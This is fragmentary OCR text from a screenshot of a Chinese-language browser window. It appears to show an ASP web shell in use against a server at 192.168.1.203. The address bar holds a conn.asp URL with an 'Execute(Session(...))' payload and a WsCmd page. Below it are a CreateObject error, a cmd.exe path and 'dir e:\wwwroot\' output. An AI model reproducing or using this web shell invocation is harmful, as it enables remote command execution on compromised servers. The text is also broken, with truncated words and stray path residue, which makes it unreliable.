 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
http://192.168.1.203/conn.asp?%23=Execute(Session(%22%23%22))&pageName=WsCmd
搜索 资讯 按钮库
ows Live 最近更新 个人资料 邮件
0177~Server.CreateObject 失败~800401f3
:\wwwroot\cmd.exe 使用WScript.
数: dir e:\wwwroot\
在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作
E 中的卷没有标签.
列号是 D0E8-1089
wroot 的目录